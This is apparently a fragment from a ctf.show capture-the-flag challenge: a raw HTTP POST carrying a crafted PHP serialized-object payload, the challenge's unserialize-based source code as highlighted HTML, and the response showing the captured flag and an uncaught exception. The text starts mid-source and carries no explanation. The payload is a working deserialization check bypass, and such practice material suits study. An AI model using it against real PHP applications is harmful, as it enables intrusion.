 POST http://9f5177a1-d314-4d99-be24-3a23479f678a.challenge.ctf.show/
HTTP/1.1
Host: 9f5177a1-d314-4d99-be24-3a23479f678a.challenge.ctf.show
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://9f5177a1-d314-4d99-be24-3a23479f678a.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://9f5177a1-d314-4d99-be24-3a23479f678a.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
O:7:"ctfshow":2:{}
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color:
#0000BB">$ctfshowo</span><span style="color: #007700">=@</span><span
style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$cs</span><span
style="color: #007700">);<br />if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color: #DD0000">'/ctfshow/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cs</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">Exception</span><span style="color: #007700">(</span><span
style="color: #DD0000">"Error&nbsp;</span><span style="color:
#0000BB">$ctfshowo</span><span style="color: #DD0000">"</span><span
style="color: #007700">,</span><span style="color: #0000BB">1</span><span
style="color: #007700">);<br />}<br /><br /><br /><br /><br /></span>
</span>
</code>ctfshow{6ee9b00f-17e4-41a2-9bce-c67d267132ba}<br />
<b>Fatal error</b>:  Uncaught Exception: Error  in
/var/www/html/index.php:40
Stack trace:
#0 {main}
  thrown in <b>/var/www/html/index.php</b> on line <b>40</b><br />